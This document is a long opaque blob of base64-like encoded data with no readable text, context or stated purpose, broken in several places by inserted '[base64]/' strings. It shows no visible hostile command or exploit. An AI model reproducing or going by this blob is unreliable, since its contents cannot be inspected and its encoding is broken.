Lw4/DnsK3w5HDq3LDoE3Dtjd7S8O+QMOgwpd9w57DjyDDq8Oka8OOw6ASTAE1w7wDwoQTPcKFw6kNFjksw7XCslg5SsOCV3/CjDdZwps0WALDrcO2U8Oow5XCk1ghwojCncKCKB3Dq3Z7w5cnMcKAcMObRxhDPMKWw4DDlcOeEAhrJTohwo7CtgXDrVrDocOKdjQ7J8KgHMO6wrJOLcOnw4vChnfCiwPCjG3Cj2wDw4Y2Tlsvw4DCkMOvNy/DqcODwrDCt1dewoo6w6PDhQjDp8KgLcKYwrDDs8K/[base64]/CicO6w6vDtnPDnsKBBsKnw43DoAXDrMOcwrrCgmLClAVmwrwUwrU2EnjCk8Oxw4fDusOFbcOwNQfCqcO8ZhEfw5wtYDvDvRDCt28/KsOiUVzDpHTCrcKqwrjCvMKhW0MRwpbDicKCwqwZw4Qzw5/DlzrCk8KKw7FNw45Iw4RswrVQMMKZBmLDgMOQwpTCpMOIAsKLw5bDsU8nVsOeX1rDjVVkUcKvNsOHw5N+Zl5+wqUTwoLCqMOKTlvDssK0C8OQKcOuw6HCqQlaWMKzwplMHl/[base64]/dRbClMK7NBM5w5/[base64]/wr5rJcKeScKxw5nDqRwWTsKBAG/CiQIdw7Z3WyvCqMKvw4sZwrbCusKLHAQiwoBnXyZbwrABPsOhwr9DacOOwq3CiUN3wojDqcO7w64nTwhlGcOMVjtWwrpvM8K6wonCvcKTwpAbwqnDhE4wwpVJw4Z/Rjw9FMOOImrDpRfCvMOHw60Pw4N0w7JcfX9OGMK+EDLCqMKnNMOBJEBjex7DuEBywoHDonZbXsKrw51cwr5Lw4gpwoxccXtiAcOZEMOKw5tiwoZNw7HDscKhK8Kiwq9qLQkoasK3wrhnGAplcg42w4/DgcOXK8OvM8KcFG/[base64]/wrPDq1DDtnnCpTDCqlnCqA3DnXUOwr0renvCs8Kaw6jDjsKgwoZyIhvCq8K2w6nDvElfLMK3w4PCnBIDwo4pIA8nwph0ezXCgFtuw7wiJ0FfwoDCm0EQwoBEDsKSahvDuVjCssOTw7/DtMK8dcKuw4gfwr/[base64]/Cuw5Iw5ZnwpVrw4zCjBzDv0wZdWtLSsKRwoUYHMOCw6rCjj7Dn8OAw58SZMObWWvCoMOyOjs4cBJxwoBqwqBrVW7Dm8OxUnXDvMKgLngow45lF8KSwr3Cgx/Chk/CpxrDrcKHwpzCjsOrU8KFVWDDsEVPw4RNWsOEw6Muw580CMOZDznDssKJesKAw7PDu8KrV2owM8KXwq/Drm0jwonCrE3CqcOZPsOBNgDDlCvDniPCqMOqI33Dqj42wo99GhpUK8OSw5NqGcKvwqXCmm/Cl13Ct8Kww6LDlihwwpHDj1hlK8O9wpXDr3fCoSJ0worCs3UowofCvcOZfMOCQMKAw63Cp1BxWwDDhl4Cw6ZLIF7DgipOw7XDl8O8Y2NuwoNLwqtLwr8/w5wLBMOId8OgwqtCwoMCH2jDnV4RIsOlwonCvzBIwrsDwp/DiMOYIcKnE8OcKGkkwrggwqLCrcOoJ8KZLC9fNcOJWBXDnU/[base64]/[base64]/DiQrCk8Kiw7kywpUgw6bDm05BIULDtw3ClUd5MSQ0ccKSw7piSMKNw6XClcK/JcKlwpXCm8KsSjVdFnTDgMOzw5RORQTCom0KDho/CcOWDgLCjcKJw7QcYjJLcBbCusKiD8OZH8KNwoLDlcO1A0TDk1/Dkgccw7bDhMOHIHTCvjcOPWTDhCMkw6U7VcONBj/DqznDs8K4bEgPDVTCrA4jw5A/XgBywrlrw64+fXDCvsOgwpHCvCspRcKsEcKDZMOXRF4oH8KHIMKuwp1/w7PCo2YXBRHDp2c+FsKsCUVTGTQdGWklBTHCiVXDlEjDlRgbwpIOw6lSf8KkU1wJAcOsw67CqcO8wozCliV9wqkrBsO1JMOaEXfDmQtXw78NNHTDkVvCrsOOw4bCrmxbdwbDnDB/XsOSwpVYKCJfV39XaWJOEmTCvnfCkMKvCD3CkgPDgQPDswbDkznDuBfChhnDtsOoL8K7F0/DusOdS1gDBRwGezPCgmkaYTZ+T8Ksw5bDicOPS8OSQMO4MsKVWw4Sc1trw4/Cg8OyBR9iwo3DjnPCmMOMw6XDpU7ChkpHw5xrwrR4N8KOwpnDmG4yworDhUTCk8KALsKxw6ciFsKVZStjKcKdw6V5wq3DmBDDnMOJw5bDjsKCwqwgw4fCkAnDs8K7NsKIw5nCjcOUwrjCnWDCoFFJakzCuwkVw7Uaw5XCkz3DjMKVwoTDumoNDcOcw4/[base64]/Dmh7CrHPCjGrDsFjDrwJvATvCssKoA8O3wrPCtcOhSzhHwqbDi8OOwosxVkklM8KVw4BvKcOmw5Bjw7PCrcK+HFofwp3ClhYdw4DDu1NOwqsnwodFKV3ClcOQw7TCjcKyTzPCinfCosOXFcO9woF5fUXDk3fDiUgPPcOZw41ubMKpFgjDmn7DsgQLw5pJNA/DoMKZwqoowo/Cm1nDmktaGyxUPMOPSwodw7tGNsOZw4lAw4dWVR42w4MUw7fDhMOHM8O4w6nCuSjClXMjXAHDkMKgMS16w5vCqiHCk8KPwpgtETDDmsOQF2PCqMOYKXchUcKkccO+w6ZWbnrDkcORw47DkQPCqMOQQMKIbcKhY8ObRSk6EMK/wqnDsmY3wqg+P3vDgj7DmjbCmcOUDjMsw5/Dl8OgwrLCpcOqwp0Xwqtlw70iwqdKwp5Hw5rCjsK1w4o5w4VPQUPCrcKEwocmwqxcwqJuBcOLBMKXw6vDj8O1wrdlGlfDqMOQw4TCqmXDicKpwr3CjsOvwrcaVcOoYcK2dsK9fsKywrcVQMOTdRlww4LDnTERw6RewrnDsz3Dk8OXc8OMAR/DhMKgw5/CjydUwrU1Hg86w4AyB8KlJsO+w4EyfDZ9wo0aBADCo1Vtb8OccTEwasKnw7rCrApSecKiU8ObQ8OkKzLDtlbDm8O5wpnCh8K3w7HDusO/T8Oewr8NUcO6wq4jwqTCkn8UwpU0w6HDijDCsyIsG8O5CcOKS3huwowcf8K7EsOmVSVPD3zDgSnDl2zCs0HDu8O/a8OQw47CuVJDw5B+RsOWUhDCucKVwod8YUkyw7ozw6sfM8KrwoBLH0HDsGdlwqxNw7EKaWI5wrvDssOMXkLCqifCp8KuVMK/E8K4PQlleMKUw4/CvcKawpZoRcOAw7RPFBQ8fyXDjsKmwqlkwrcDMcKww6EEB11BfgfDvjJywo/CnsK9w57CqXsbw5A1awrCucKHOlVSwo/[base64]/DhMKiIsKkIsKtw5vCicOeaWvDjsKdw7zClAE5wog5w4rCncKFGcKuIMOZFQhAwqYqbMK6CHkGw6/DvFjDmAVXwqRTbyXDkMKEYjVEMwHDkcOiwok6PcKmw4rCmsOZw6DClQIJelDCj8KgwoXDkUY4wqjDrsO2wpEmwqXDrcKmwo7CrcK8azczwrzCukDDuVA0wrvCrMKxwrMcLsKzw6JUL8KgwqwRM8KEwqbDscKsacOJAMKWw43CnmrDrMOAw7w1PsKML8OqXMKfw7/Cs8O9SsOndVjCvQkqw7oCw7fDqsOKE8OeMsObZMO8D3kncS3Cv0XCjsKHD21bw4s2woTDqVUhaDzCtDYtJcOKLMO6w5/Dp8OPwpbCmQnCj3HDkmBww4PDtwnChcOawrjDsQDDnsKQwp9jw5l/[base64]/CgFhnBm0fwonDoF3CisOpw7Rpw6NEw7fDv8KWwoctfAbCgcOowpwkw4FLw77Cs8Kew4/DvERhThUrw5xYD3AZVgPDlMKtwrlYWGxUVxAlwq/CsEvDsWLDvTDCon/Dm8K2WS8yw4XDuBtjw7HCisOAFzXDgMO5R8KwwpM3GsKzw64UKR/Dq0PDonzDjRkHwrBxw6EuVMKhw7s/wrNfMDlSw7DCtBnDkVoXw4BYew/Ct8K6QA0FwrsLRcO0FMK9wrPDr8OXJHBiwrBCwrtiB8OZwpIeJsK5wphnasKNwpsZZ8OTwqAcC8K0EMOaCsK4E8OudsOzJ3HCu8Kww6dIwr/[base64]/aG9mw6I6wq1/[base64]/K8OwM8O9FMKyw6vCq2ouw4nCs8K+GMK9wrZmJMO9XxpxEmNOwqF2wp5aJcKhC1vDrUYlJMOgw7XDtcKnw6w9Kx/DhsOtY1BRD8KMw6PCtsOtw6rDjsODw4/DkcO5w6TDn35NdMK9wpcKJhFQwrPDpjjDj8Ohw5LDlMOZQMOmwqLCksKFw5zClQA8w54LdcONw7NIwp1Cw5jDkMO8FEXDkArCvTVuwrYiPcOswqnDicKQesOZw5PCmsOaw5ZpFw/DsMKZwoXChsO2YF7DvlZ9wo7DhQwiw4/[base64]/fnI8AFrChDHDhiDCqcKhwoIpwoPDtsO/TWwCaDZdwpItA8OiwqPDs8O1wrlvZMK3w7g3YMOZwoYHKcKjMnXCpMKGczvDqsOUOlt7LsO1w6MuXldsM17Dj8OpBGQXLzDCvUUww4HChQVQwrPCqTfDrQVYw67CosO1JRvCtMOMQsObw6B+ScODwrc8w6IdwpnCmsO/wqwseCbDt8OsKW8wwqfCsQ9qFcOrMi/DgwsfPEzDtsKlRkDCj8Ovw5hUwonCgsKHN8OvXgfDmsOoCCloJH81XcOUEFYlw7EnLsO4w7DCg1ZJI0LCuQXCh08JfcKSwotqfXI7ZzHCi8KXw4JNIcKCXMKnOBJvwpVewpnChG3CpsKgw47ChMKBwp/DlWsEwrjCkBA8w5zDtMO0H8Kww7vClcKkUnTDtMK7F8K/BcKpw7JFesOfVn/[base64]/w4rDtwVSb8KnVFjCocKeSgYic8O7Z20RwrLCpnoXwoZsNWvCi8K0wrLDncOEw6fDv8OALMOXw4nDqcKNYcOMw6PDg8KtwrnCq3JJJMOawqzDvcOIwoMAOSYgYsOCwp7DsRJZw7t5w7XDtkpJwpXDoWLClMKLw4jDicOdwr7CncKYYcOvMMKrQsOswqJRwptAw5xpw6/CucOrw4gIUcK3RGXCn37CkF/DlsKCwp/[base64]/[base64]/IWvDhRrDhRrDkwk5dMOqHcKjZMOaw6xkw7A0wpnDgcKNwrfCjj/ClcKrwpJMw5bDinXDmU1rEwx7EmfCtMKrwrkoFsOUwr1Rwq0pwoIkccK9wrPDgsOnaG52I8OJw4kBw5zCkARZMMOtG1DCn8O5FMKRfsOdw49uw4BRfsOAPcK5NsOmw4HDk8Kpw5rCgMO1BR/Cp8OGwqAKw5TDpGxbwoNSwrvCvR4Dw4zCtGVjwonDqMKTMjknGMKqw5ttDVfDo3vDt8KrwpoBwrzCllfCtcKRw7RNVwQIw4gVw6DDmMKVYsK2w5fDssK8wqgSw6DCrsOiwqoKcMKrwpULw63CtV4SAwlCw4rDpHghw5LClsK3McOQwoNFCcKKLMOgwooWwq/DtsO+wrTDrzXDoz7Dh3fDtzTCncOGd0jDkMOFw59KdlDDhjfCmGbDjWrDuzkewrjCnsKYJXg6wpciw7HCi8Omw4gbN8KjDMKlw4wJw5xaB8K4wrzClsOOw7EYWMOdajzCgRvCkcKzYFTCrhJEJMOVwpkbw4fChMKLGQzCpyAuIcKILcKKBgsjwqAmH8OXMsKXYsO/[base64]/CpMOSC8OnwqQgHVPDsCjCt8OQw5LCs8K/w7DCg0vCo8OQwoR0bsKhJcOIS14bwq5HwoUUOyYTI8O9ZBTDnBvCl8OuZSzCjRDDnmAYPcOAwrPDgcO3w51Iw64/w4RxRcOQfsOCF8O+woE1ScKWwpkIFBTCm8KnbMK0wqjCk8KcH8KNJH3Cp15Rwpt9dCDCog5hP8KPwo/DrD7DtwtBcsOscnbDjzLDnMOkNsOOw7fCgUMORMOTI8K7woQpwp7DnFTCuBgfw4PDkMKHeMOJN8ODw7I5w6tkdcOSGQcsw7MeEwLDpMKTw6MSMcObwpPDkW5eLMOnwpXDk8Ofw5zDqlUecMK/[base64]/ThJWwrbCr3/DpMKhLwPDlQjCqkE0F1nCpS1GDcK+P8OzJk/Cjw/[base64]/[base64]/ChcO2fyvDjgPDtMOMwqpCdTvDmsKtw7LCk8KCX8Kuw4t8SXbCh05nNznDv8O0OUXDqHXDqCR/w6FTBDjCsHckw5nDthAjwqrChMOew7rCoTzDpcKiwplpwqHDjcOVw6w/w7FMwonChx3Cu8OYG3VMCcKSAixGKsOMwoXDj8O/wojCv8ODw4jCgMKkDFPDg8O/wpjDi8OvPkkew5t2LxN8OsOEEcOlfMK2w7d0w7pgXzIqw57Di3NYwoppw4XCmhVfwr/DjMOpwoHChDBffAwscDzCu8KTEUA3w5ljdcOjw5pecMOndMKZw6DDlgrDlcO2wrjChCx2wp7DpynCnMKVPMK1w5fCrD9+w5lBIMOZw61kH1HCq2EadsOuwrvDvMOIw4/CrC4pwr8DHjXCuT/Cn0LDo8OhJigIw7jDrsOaw6DDg8KbwonCh8OKAA/[base64]/DtiXCkGlKw50Lw4VDwovDvUMMKWdxwqZ5w6nCpcK8SRI5UMOaw605XkRdwqhZw7kpFRMawqPCohXDi3sTccKkQDvClMODFn5ybUfDhMOywovCmAoWfsO8w7/Cjx12BUvDixnDl38JwrpFDMKvw7nCq8KUDSEnw4DCgwXCkQFcwr4hwpjCmlYebDdYwqfCgsKUe8KCABfCj1bClMKAwr7DtVhpYsKSS0LDrirCtsKqwqZOAhPCkcKdSzglAizDt8Okwp9jw7LDrcK4w5nCrMOxwrvChADCmEUTAnlQw6jCqsOaEC/[base64]/[base64]/R8Khw6nDpyzCmx3CmS5jwrPCk8ORCU3CnSt6eXXCq0nCpWwLwoByw6LCncKIwpPDq2rCh8Kiw67Cv8Ktw6p2B8KhG8OCLmBVOnJZZcOkw7gjwoZGwrpRw7l1w6I/wqwSw7LDkcOFGi9QwoZ/YAjDoMKSKcKQw6vCk8K9OcO5PzvDmxnCosKVQiLCvMOrwr/CkcODTsOCbsOrZcOFVhbDoMOBTD8Iw7BBEcKTwrdfwojDtcOQLSdbwqQwYcKkZcKmDjvDj0zDvcKPIMOSbsOxCcKYRFQRw5oKwoR8w6ofbMORwqnCvELDn8OVw5LCkMK+w4DDj8KCw63CrcOIw7HDhhh0XmxDVsKuwo02fnbChw7Cui/CncODHsKow6U5bsKCFsKlfcKhdn14KsKMUE54KBLCiCTDpR5WLcOlw5nDj8Oww6sbDnPDiEQlwq7DmTDCtF9Qw77ChsKFCyPCmU7CrcKhJ2zDjFPCsMOsMMOJc8Kww53DlcKFwpUvw5TCiMOSa3jCmj/CnEXCrkxnw7nCgE0FbFMKBcKTeMK5w4DDusKXJcOOwp0+DcOzwpnDsMOWw4zDuMO6wqTDswzCrDPDq0ElLg/Dug/ChFPCqcO7L8O2WGkgLHfClcOXKi3CtsOhw6XDosOkAiYFwojDhRbCs8Khw7F6woUVAMKQHMKQP8K0ewPDhEHCsMOePlptw4tUwr53wpzDpFIcZUNoPsOuw65ZYiTCgsKYecOiF8KKwoxgw67DsB7DnkfCjz3Do8KFJcObDHR+RCFHe8KEO8O+GMKiImsCw7/Cp3LDp8OQU8KKwpHCmMOiwrp6UcKlwo3CpS3Cl8KOwrzCkwx7wo1+w5PCocK8w5XCpWLDij0bwrXCrcOfwoICwofDgR4TwrvCnXhsEMOUGMOaw6Jvw7FWw7DCs8OpHwUCw6lRw6jCu0HDn1bDo27DnGFzw7F8ccOAYmDDgzgxXH4ia8KhwrDCuw5Jw6/[base64]/CrR/CksO5MsKWcH3DrGJ8WsK8wrhrw4J8wqLCvsOJwpfCrcKdHsOcPhTDusKZwpjCplo6w6s3VMKywqJRWsOjNl7DqU/[base64]/TsKvwoTCl8O6ZsO6UMKSw5jDvsOJwrA8w7kww5jDvihiw4/[base64]/ChcOowobCisOow53CqcKxS8Ktwr4aw4Alw7lew7bCgBcUw4LCuh/Di03DmDsOasO0wr9ow7IoBcOgwqLDtsOGUR7ChAM3dA7CmMOIPsKlwrLDiAPDjVEVYcKvw5lIw5xxOAgXw5LDhMKQQsKafMKhwoFRwpHDiWHCiMKOASrDpSDCscO5wr9BATjDgW9IwrgFw68baUnDtMK4wq95KEnDg8O9bBPChmI3wr7Cm2PCuk7Du0gXwp/DuAvDjjBRK2RAw7LCkxnCmMK/aytEcsOtLX7CusOHw4nDgzfDh8KCQWx3w4ZOwpdJdQXCuSHDv8Ogw4IAw6rCpD/DkFd5wpDDkSVJDiIQwoguw5DDgMOhw7M1w5lqO8OZclQwGCYOQHbCs8K/w5oSwqE7w7rDu8O2NcKOQsKDAX/DuV7DpsO9egQ/Dzx1w7tIEEHDlMKRRsOvwq3DpkzCosKEwp/DhMKowpPDuyjCpsKqTQ/[base64]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[base64]/wqfCmsK1XcKjw5fCgifClsK5w4VIwpwoVyTChCgRwqUlw4hIZH0rwqHCsMKqDsOndH/[base64]/Dr1nCpELCtMOORR0xw6Few6lFwobDhsKGJ00Hwq/DuMK8w63Cl8KMwq/[base64]/dMK9LMO/w758woNxw5dAwoRVwqXDl8Oaw4fDuER6R8KRJcKKw4kRw5HDosKfw4E+QSNcwr3Dg0dyXwvCjH1aE8Kpw7gZwr/[base64]/Co1IXDx3DiyjCscOCwo3CgsKLwr4MeMOJBMOpw6rDs3vCiEnCmE7Ds13CuyDCrcO8w7x/wq9Mw6RvPQbCjMOfw4DCosKkw7/CuF3DrcKcw7dhEAQNwqANw6sZFAPCh8O+w5l0w6xeGBHDqsOhT8OnalABwotXO2/ClcKEwpjDjsOSGW3CtSHDu8OpPsKjfMKKw4TCr8OOBUp1w6LCoMOKVcOABR/[base64]/CjcK9DsO0BcO4w5DDoSVyMMKxwr/DmMKBMMK2wpoMw5HCvVI+woI7RMK+w47CsMOPTMORZmPCgDEoM2FKVyrCrSLCpcKLJ3wbwrHDtkBRwrvCssOVw4vCvcKuMWTChHfDtCjCqjFoBMODdk09wpfDj8ONL8O1RlAGU8O+w6EMw7jCmMOYSMO+KhHCmT/DvMKMO8OYXsKWwoMXwqPCkjsfbMKrw4Avw4NUwrhXw7JCw5Qiw6XDgcKGVm/DkXFxSDnCoGHChBAeRCYIwq8yw7PDtMO4wpk3EMKQGkhyHMOiC8KIeMKLwqhbwo15acOcIENDwr/Ch8Ovw4LCoTIFBlPCv0IkFMKHezTCoUHDn2/CoMKCUMOuw6rCqcO9dsOwc3zCqMOGw6R7w7EefcO7wpjDvWXCucK4dS53wogTwp3CvQDDmArCkh0hwpFvFxDCh8OjwpbDpsK+ScOxw7zCli/DjyBdOQbCvDcAaRRiwqPDgsOcccK4w546w5vCunfCksKOFGvCj8OowrPCjGUiw5hcwo/Cv2zDlsO8wpUHwqAMAwDDiXXCrMKYw7cdw7vCkcKCwpjCp8KuJCYcwrXDqBIyJETCh8KZC8O6IMKJwoJMAsKcAsKTwr0gLElHMipSwqDDplLClXs6DcOTdEXDjMKSA3TCjcKZK8OAw619JG/DgBJ+VGLDgWJIw5N+wofDjUMgw6pHCcKfUXgyMsOVw6QWwrZIRBcTHcO1w6doTsO3YsOSJsKyRwvCgMOPw5d5w6zDtMOXw4rDucO+V33Dn8KJCsKjNsOeAiDChzvDlcK/[base64]/DjcO7woTDoWTCp2DDtC3DiQfDoMOTXMKcwpY4woBCdG9twp7Co0l6w4wQL0lkw6lPC8KMExLDvlNAwr4sVcKxNsK3w6M0w4nDmsOcSMOcPsOYMlk1w4DDhsKZTAFIRMOBwpk3wr/DkTHDqH3Dt8Kfwo8efBINfShtwoZEw6x7w4Nhw4d4PUkdOVHCpwsLwoRhwoF+w7DCjMKEw4vDvzDCgMOgFifDgCXDmMKTw5hKwqI6ehbChsKWCwR+b0JZDCbCmXZrw6/DrMKHOMOHXMKLTz1yw5YrwpfDh8O3wrdBTcOiwpRAfcOIw5EYw5EjLigyw5/Cj8OvwqjCh8KuY8Opwo0rwo/DusOcwpxNwqA/wonDhV4vbTDCisK0UsKiw5tvY8O/dsKJQR3DhMOOM28swqfClcKyI8KBD3jChTPChsKSD8KfOMOMRMOCw4ARwrfDqWhxw5gbTMOgw7rDr8Ouby4ew6XChsKhUMK3bwQXwp5uXMOswrxeIsKdH8OowqVMw4/CimQFCMOoCcK4OhjDksOaaMKLw4XDqFBMbF9+X2MoLVApw7TDt3p5M8OBwpbCiMOiw57CscOOPsOGw5vDpMORw5DDrgdnd8O/NhXDsMORwpIsw4DDvcOgFMOXZhHDlSrDhWx1w67DlMKVwrpVaHQ8DMKeMF7Cv8Khwr/Cpyc0YcOiVHjDr1ZGw6DCusK7bwPCu3taw5HCoTjCmyh0OE/[base64]/[base64]/[base64]/wocaw7DDrcO5woE8woXCqUrDsMO5LMOGw5nDlsOufRLDuBrDqcO1wpE0Si9Bw50swoIow4XDlVLDtTUlCcOZawZ6w7bCnj3CsMOpNMKrJsKuAsKgw7fDkcKewrpJHTR9w6/CscOvw6fDvcKOw4YMfMK9ecORw6t4wqnDk1HCsMKBw43Cqk/[base64]/DjcOwwrvDhTbDucOmwrVNw4LDtU/DsTc+wqNYAsK8LMKQXWbCt8K7w6YaeMKSDhltd8Kxwqsxw4zDjF/CsMOAwqwDd3I/w41lFmQRwr9TQsORf3XDu8KVNGfDmsK4SMK3IhXDpxjCgcOVwqXDkMKQXH1Gw45cw4htHXYFG8OhEcKSwo/[base64]/[base64]/DnsOew4shMQXDsxIzRy9ZUxcsNMOgwr/CkcKpXsOybkkzC0/ClsOQaMK1IMKewrohd8OjwqknOcKowoMQERgPclQ7ekQYTsO/L3nDoELCoSc7w456wqPCs8OfFmwzw7piR8OswqbDicKywq7CjcOTw5HDvcOpCsOjwqFrwpXDtxrCmMKJS8O2AsOWajrChGl1w5NPb8O8w7/Cu1Jzwr9FSsKiVjDDgcOHw7hRwpfCpmYlw57CmlYjwpzDhTRWwrQtw7c9PVfCisK/O8ONw5dzwqvCrcKSwqfCjnPDnMOoSsK/w6XCl8KBRMO4w7XCtk/DmsOgKHXDmmEoK8O1wrnCo8KBJ099w5piw7QOEGswRMOEwpvDrMOcwoPCulbDi8O1w6tKfBTCnMKyIMKswr7CsSo/[base64]/DgB/CjMKKwpJKwqDDgRY4w4J7w5/DtEzDmUzDpsOyw6fCrx7DgsKRwqvCl8OSwp4/w6fDhidvd117w71JfcK4YcK5LcOSwo91TynCk3PDrj3CqsKgAnrDhsKZwo7CuCVJw4PCssOxGSjCgiVnHsK+RBLCgVAsRw8FMMOgOxgiZlHDr2vDgFPDmcKvw57DrsK8TMOFOTHDjcO1Y25wOMKCw5pVIRrDqmZdUcKMwqLClcK/bsOewpnDsWTDlMOFwrsKw5LDkXfDqMO7w5AfwoYpwq7CmMKWRsKew6JFwoXDqkPDhhZuw6DDtyPClHTDucO5JcKpd8K3Ckhcwo10w50Qwo7DuiBrSzJ6w6tnMcOqJj9Vw7zCi2QvQRLDrcO/MMOGwr9jwqvCj8K0ZMO1w7bDn8KsOifCiMKET8OQw5nDjS9/wpcCwojDjsK0Qk1Nwq/CviAow7XDmFTCpUw/TVDCgsKOw6/Cvxt4w7rDv8KnE2lEw67DqwNvwpzCtFAaw53Cs8KAd8K9w7FWw4sHT8O0IjnDlsK/S8Oid3HDuVdlUnVrC3jDoGRYRF7DisOLDnoTw5hBwoEqAlE0E8OJwrXDom/CrMO8bDDDusK1JF8JwooZwoRpQcKGcsOxwqxCwpbCt8O6woUswqZQwpI+GzvDpkPCtsKSPHJ2w7zCjjXCo8KbwrQ/AsOTw6zCmXwrXMKwMlbDucOHAsKNw7J7w5ovw6RXw40YN8OpTzkMwq5kw57Ch8OYdHk/[base64]/DlkUEw710w4PCsMOXRsKhGcOJEsOpw7PDk8KDwp97w68Aw4jDpWvDjAMXY2t+w4QSw7vCpBNhcH0xSn1Zwqo3VVdzCcOVwq/CsCPCnCYxDMOKw6hRw7Utw7rDicOFwpA2KkTDpsKXBkrDl2MRwoBcwoTCgcK5W8Kbwqxzw6DCiWlXJcODw67DjlnDoyLCusKSw49FwppuC3UfwqjDj8KWwqDCmxxfworDgMKdwrQZR19MwpjDmTfChnl3wrTDnCzDjxRvwpfDmBvCozwow7/[base64]/[base64]/w5HCvTZMwqpLY3YhdgXCpcO+w7tfwrHCi8OsAFYPSMKidibCuzXDqMOPT2pVCkvCp8KvKTZ7eH8tw44Zw7XDvTzDlsOUJMOuYnPDncOsGQ/DicKrLxsPw5fCkxjDrMOCw5PDpMKKwqApwrDDo8ONfCfDvXfDliYuwr8twoPCoDVew5bCmhLCvCRrw5XDuzcfYcOzw5PCjh7DmXhgwqgiw4zCjsK/w4lPEF11BcKNIsO6I8O4wr8Fw6XCgMOhwoIcCAZACMKzPVUsfGZvwq3DmWjDqWRlNz1pw67DhWFAw5zCn25lw7/DnyTDh8KeIcKnD0MUwrjCrsKAwpTDlMO7w4zDncOtwpbDtMKPwp/DsGTDo0Eow4hVwrrDj2/DosKfH3ltVAsJw6QVIFhJwoMUOMOHZVNSCATCu8Kzw5jCocKuwr9gw4RswqJAI3HDtUfDrcK3fD08wpx1RMKbcsKgwqRkdcO+wpJ3w4l2Km8Jw4I5w7kpYcOpD2bCgjLClnx0w6LDi8KXw4PCgsK/[base64]/KsOow5hTwrFBw6DClsO1AFnCvcKeUQo+RMObw7JBY1JjHlzClUTCh3URwoB/wrlzBQ0aDcOww5J4CHLDkQzDqWErw45XbTHClsOtEnfDq8KjZ1jCmsKCwrZHEXZAbxcFAhzCgsO3wr/[base64]/wqjDqMOowrDCiMKbMRrDhjzDscOaFMO9w6dnaFgqdijDv29XworDuGpTY8OrwprCp8ORUyYewrUDwoDDohfCvGgGwogMQMOeCxZ+w4zDp2jC